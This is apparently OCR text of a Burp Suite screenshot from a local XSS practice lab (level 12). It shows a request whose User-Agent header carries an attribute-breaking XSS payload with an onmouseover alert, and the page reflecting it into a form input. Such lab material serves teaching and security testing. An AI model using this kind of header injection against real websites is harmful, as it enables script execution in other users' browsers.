 Burp Suite Professional v1.7.12 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
12 × 13 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /xss//level12.php?keyword=good%20job! HTTP/1.1
Host: 127.0.0.1
User-Agent: 8888" type="text" onmouseover="alert(666)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/xss//level11.php?keyword=good%20job!
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<script>
window.alert = function()
{
confirm("完成的不错！");
window.location.href="level13.php?keyword=good job!";
}
</script>
<title>欢迎来到level12</title>
</head>
<body>
<h1 align=center>欢迎来到level12</h1>
<h2 align=center>没有找到和good job!相关的结果.</h2><center>
<form id=search>
<input name="t_link"  value="" type="hidden">
<input name="t_history"  value="" type="hidden">
<input name="t_sort"  value="" type="hidden">
<input name="t_ua"  value="8888" type="text" onmouseover="alert(666)"
type="hidden">
</form>
</center><center><img src=level12.png></center>
<h3 align=center>payload的长度:9</h3></body>
</html>
? < + > Type a search term 0 matches
先知安全技术社区
Done
英